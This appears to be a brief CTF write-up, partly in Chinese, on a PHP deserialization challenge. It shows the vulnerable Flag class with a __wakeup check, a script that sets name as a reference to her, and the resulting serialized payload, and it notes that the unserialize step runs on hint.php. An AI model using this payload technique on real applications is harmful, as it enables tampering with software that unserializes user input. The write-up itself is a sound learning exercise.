 <?php
highlight_file(__FILE__);
/*hint.php*/
另外一个页面
session_start();
class Flag{
public $name;
public $her;
function __wakeup(){
$this->her=md5(rand(1, 10000));
if ($this->name===$this->her){
include('flag.php');
echo $flag;
}
}
}
?>
1. <?php
2. class Flag{
3. public $name;
4. public $her;
5. }
6. $a = new Flag();
7. $a->name = &$a->her;
引用
8. echo serialize($a);
9. ?>
目标：name === her
O:4:"Flag":2:{s:4:"name";N;s:3:"her";R:2;}
问题：没有unserialize(),
利用页面hint.php